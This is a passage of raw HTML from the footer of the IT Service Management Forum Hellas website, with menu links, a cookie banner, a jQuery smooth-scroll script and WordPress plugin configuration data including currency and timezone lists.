Phone: +302103539010<br />
<strong>Greece</strong></p>
<p><a href="https://www.linkedin.com/groups/2039678/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://www.itsmf.gr/web/wp-content/uploads/2021/11/linkedin.png" alt="" width="28" height="28" /></a><a href="https://www.facebook.com/itsmfhellas" target="_blank" rel="noopener noreferrer"> <img loading="lazy" decoding="async" src="https://www.itsmf.gr/web/wp-content/uploads/2021/11/facebook.png" alt="" width="28" height="28" /></a></p>
</div>
		</aside></div>
		<div class="col-sm-6 col-md-3"><aside id="nav_menu-4" class="widget widget_nav_menu"><h4>Global sites</h4><div class="menu-footer-menu-global-sites-container"><ul id="menu-footer-menu-global-sites" class="menu"><li id="menu-item-9679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9679"><a target="_blank" href="https://www.itsmfi.org/">itSMF International</a></li>
<li id="menu-item-9680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9680"><a target="_blank" href="https://www.itsmf.co.uk/">UK</a></li>
<li id="menu-item-9681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9681"><a target="_blank" href="https://www.itsmfusa.org/">USA</a></li>
<li id="menu-item-9682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9682"><a target="_blank" href="https://news.itsmf.es/">Spain</a></li>
<li id="menu-item-9683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9683"><a target="_blank" href="https://www.itsmf.de/">Germany</a></li>
<li id="menu-item-9684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9684"><a target="_blank" href="https://www.itsmf.ie/">Ireland</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10091"><a href="https://www.itsmf.be/">Belgium</a></li>
<li id="menu-item-9685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9685"><a target="_blank" href="https://www.itsmf.ca/">Canada</a></li>
<li id="menu-item-9686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9686"><a target="_blank" href="https://www.itsmf.ch/">Switzerland</a></li>
<li id="menu-item-9687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9687"><a target="_blank" href="https://itsmf.org.au/">Australia</a></li>
</ul></div></aside></div>
					</div>
						<div class="footer_infobar row">
			<div class="white_section ">


         <!-- LEFT INFOBAR COLUMN -->
         <div class="col-sm-6 text-left xs-text-center">
            <div class="footer_message">
			           © 2024 IT Service Management Forum Hellas  | <a href="https://www.itsmf.gr/web/member-tos-page/" />Terms of use</a>  | <a href="https://www.itsmf.gr/web/cookies-policy/" target="_blank" rel="noopener">Cookies Policy</a> | <a href="/#gdpr_cookie_modal">Cookies settings</a>             </div>
         </div>
         <!--/ LEFT INFOBAR COLUMN -->

         <!-- RIGHT INFOBAR COLUMN -->
                  <div class="col-sm-6 text-right xs-text-center">
            <div class="footer_message">
               <img class="alignnone wp-image-10294" src="https://www.itsmf.gr/web/wp-content/uploads/2023/11/Horizontal_Banner_trans.png" alt="" width="544" height="120" />            </div>
         </div>
                  <!--/ RIGHT INFOBAR COLUMN -->

</div>
			</div>
						</div>
		</div>
			</div>
	<a href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/web/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/itsmfhellas/*","/web/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
					<script type="text/javascript">

						/*
						 * 	- 	Add VC_Row classes [with - support theme]
						 *  - 	Add Active Menu class
						 *-------------------------------------------------------------*/
						;(function ( $, window, undefined ) {
							var pluginName = 'OPN_Scroll',
								document = window.document,
								defaults = {
									vc_version: parseFloat('7.9'),
									activeItem: 'opn_active_menu',
									rowClass: 'vc_row',
									inc_class: 'a[href!="#"]',
									ex_class: '.imd_tour_link a, .ult_tab_li a, .bx-pager a, .ui-tabs-anchor, .vc_tta-panel-title a, .vc_tta-tab a, .vc_tta-panel, .ui-title',
									active: '',
									firstItem: false,
								};

							function opn( element, options ) {
							this.element = element;
							this.options = $.extend( {}, defaults, options) ;
							this._defaults = defaults;
							this._name = pluginName;
							this.init();
							}
							opn.prototype.init = function () {
								var self 		= this,
									p 			= self._defaults,
									ac 			= p.activeItem,
									includes 	= p.inc_class;

								//	Add active class
								$( includes ).bind('click touchstart', function(){
									$(this).parent('li').siblings().removeClass( ac );
									$(this).parent('li').addClass( ac );
								});

								if(typeof p.rowClass != 'undefined' && p.rowClass != null) {

									//	Add THEME Support for VC ROW ID from OPN.
									$('.opn-row-pre-element').each(function(index, el) {
										var id = $(el).attr('data-id');
										var gutter = $(el).attr('data-gutter');
										var opn_enable_overlay = $(el).attr('data-opn_enable_overlay') || '';
										var opn_hide_navigation = $(el).attr('data-opn_hide_navigation') || '';

										//	set VC row class from user
										var $row = $(el).prevAll('.'+p.rowClass+':first');

										$row.attr('data-op-gutter', gutter);
										$row.attr('data-opn_enable_overlay', opn_enable_overlay);
										$row.attr('data-opn_hide_navigation', opn_hide_navigation);
										if ('' != id ) {
											//	Add ID for VC version <= 4.4.
											/*if( parseFloat(p.vc_version) <= parseFloat(4.4) ) {*/
												//	Check VC version 4.5 set ROW ID.
												//	if not found set OPN ID for row.

												/* 	Does not check VC version or Row has ID.
												 * 	Add ID for row Either VC or OPN.
												 * 	To fix theme ID's issue.
												 *------------------------------------------------------------*/
												var hasID = $row.attr('id') || '';
												if(hasID === 'undefined' || hasID === null || hasID==='') {
													$row.attr('id', id);
												}
											/*}*/
										}
										$(el).remove();
									});

									//  Apply for 1 Scroll.
									setTimeout(function(){
										$('.'+p.rowClass).each( function(index, elem) {
											var id = $(elem).attr('id') || null;
											if(typeof id!= 'undefined' && id != null) {

												// 	Get fist Item
												if( p.firstItem == false ) {
													p.firstItem = id;
													$('#'+p.firstItem).addClass('opn-active');
													$('#'+p.firstItem).parent().addClass('opn-row-container');
												}
											}
										});
									},700);
								}
							};
							$.fn[pluginName] = function ( options ) {
								return this.each(function () {
									if (!$.data(this, 'plugin_' + pluginName)) {
										$.data(this, 'plugin_' + pluginName, new opn( this, options ));
									}
								});
							}
							$(document).ready(function() {

								$('body').OPN_Scroll();

								//	on Visit Scroll to # link
								var opn_jump = function(e)
								{
									var target = 'undefined';

									if (e)
									{
										e.preventDefault();
										if( !$(this).hasClass('.imd_tour_link a, .ult_tab_li a, .bx-pager a, .ui-tabs-anchor, .vc_tta-panel-title a, .vc_tta-tab a, .vc_tta-panel, .ui-title') ) { 
											target = $(this).attr("href");
										}
									} else
									{
										target = location.hash;
									}
									if (typeof target === 'undefined' || target === '')
										return false;
									var gutter = $(target).attr('data-op-gutter');
									if (typeof gutter === 'undefined')
										gutter = 0;

									$(target).animatescroll({
										scrollSpeed: 1000,
										easing: 'easeOutQuad',
										padding: gutter
									});
									location.hash = target;
									$(window).load(function(){
										setTimeout(function(){
											$(target).animatescroll({
												scrollSpeed: 1000,
												easing: 'easeOutQuad',
												padding: gutter
											});
										},500);
									});
								}

								opn_jump();

								//  Add EXCLUDE - Classes & ID's.
								$('.imd_tour_link a, .ult_tab_li a, .bx-pager a, .ui-tabs-anchor, .vc_tta-panel-title a, .vc_tta-tab a, .vc_tta-panel, .ui-title').addClass('opn-exclude');

								/*
								 *  on Click / Touch
								 *--------------------------------------------------------*/
								// For menu it will works
								$('a[href!="#"]').bind('click touchstart', function(){
									//	Exclude Anchors who has class - '.opn-exclude'
									if( !$(this).hasClass('opn-exclude') ) {
										if (location.pathname.replace(/\/$/, '') == this.pathname.replace(/\/$/, '') && location.hostname == this.hostname) {
											var target  = $(this.hash);
											var hasHash = this.hash;
											if(typeof hasHash != 'undefined' && hasHash != null && '' != hasHash ) {
												target = target.length ? target : $('[name=' + hasHash.slice(1) + ']');
												if (target.length) {
													var id = hasHash.slice(1);
													var gutter = $('#' + id).attr('data-op-gutter') || 0;

													$('#' + id).animatescroll({
														scrollSpeed: 1000,
														easing: "easeOutQuad",
														padding: gutter
													});
													return false;
												}
											}
										}
									}
								});

							});

							$(document).on('click touchstart', 'a[href!="#"]', function(e) {
								//	Exclude Anchors who has class - '.opn-exclude'.
								if( !$(this).hasClass('opn-exclude') ) {
									if (location.pathname.replace(/\/$/, '') == this.pathname.replace(/\/$/, '') && location.hostname == this.hostname) {
										var target  = $(this.hash);
										var hasHash = this.hash;
										if(typeof hasHash != 'undefined' && hasHash != null && '' != hasHash ) {
											target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
											if (target.length) {

												var scroll_speed = 1000;
												var scroll_effect = "easeOutQuad";
												var id = this.hash.slice(1);
												// Above settings works JUST for - One Page Navigator - Menu.
												var i = p = '';
												$('.opn_fixed .opn_list').each(function(index, element) {
													var anch = $(element).find('a');
													anch.each(function(ind, elm) {
														var a = $(elm).attr('href');

														if(typeof a !== 'undefined' && a != null) {
															ind = a.split('#')[1];
															if(id == ind) {
																p = $(elm).parent().parent();
																scroll_speed = p.attr('data-scroll_speed') || 1000;
																scroll_effect = p.attr('data-scroll_effect') || "easeOutQuad";
															}
														}
													});
												});

												var gutter = $('#' + id).attr('data-op-gutter') || 0;
												scroll_speed = parseInt(scroll_speed);

												$('#' + id).animatescroll({
													scrollSpeed: scroll_speed,
													easing: scroll_effect,
													padding: gutter
												});
												return false;
											}
										}
									}
								}
							});

						}(jQuery, window));
					</script>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.itsmf.gr/web/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=5c52c5a4505cda8dbed5" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php","site_url":"https://www.itsmf.gr/web","admin_url":"https://www.itsmf.gr/web/wp-admin/","assets_url":"https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-gb","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.itsmf.gr/web/wp-admin/edit.php?post_type=etn-attendee","post_id":"10027","zoom_connection_check_nonce":"596509b8b7","ticket_status_nonce":"c906a4640d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"24/01/2026","time_format":"H:i","time_format_string":"00:01","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nipigon","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Pangnirtung","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rainy_River","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Thunder_Bay","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","America/Yellowknife","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Az